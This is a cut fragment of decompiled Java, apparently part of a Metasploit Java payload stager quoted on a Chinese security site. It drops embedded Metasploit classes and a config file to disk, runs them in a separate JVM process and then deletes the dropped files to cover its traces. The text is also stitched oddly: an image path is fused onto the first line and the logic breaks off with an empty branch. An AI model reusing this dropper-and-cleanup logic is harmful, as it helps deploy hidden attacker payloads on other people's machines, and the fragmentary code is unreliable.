 file4.getParentFile().mkdirs();
writeEmbeddedFile(clazz, str1, file4);
if (properties.getProperty("URL", "").startsWith("https:"))
writeEmbeddedFile(clazz, "metasploit/PayloadTrustManager.class", new File(file4.getParentFile(), "PayloadTrustManager.class"));
if (properties.getProperty("AESPassword", null) != null)
writeEmbeddedFile(clazz, "metasploit/AESEncryption.class", new File(file4.getParentFile(), "AESEncryption.class"));
FileOutputStream fileOutputStream = new FileOutputStream(file3);
properties.store(fileOutputStream, "");
fileOutputStream.close();
Process process = Runtime.getRuntime().exec(new String[] { getJreExecutable("java"), "-classpath", file2.getAbsolutePath(), clazz.getName() });
process.getInputStream().close();
process.getErrorStream().close();
Thread.sleep(2000L);
File[] arrayOfFile = { file4, file4.getParentFile(), file3, file2 };
for (byte b = 0; b < arrayOfFile.length; b++) {
for (byte b1 = 0; b1 < 10 && !arrayOfFile[b].delete(); b1++) {
arrayOfFile[b].deleteOnExit();
Thread.sleep(100L);
}
}
} else if (str3 != null) {
}
重生信息安全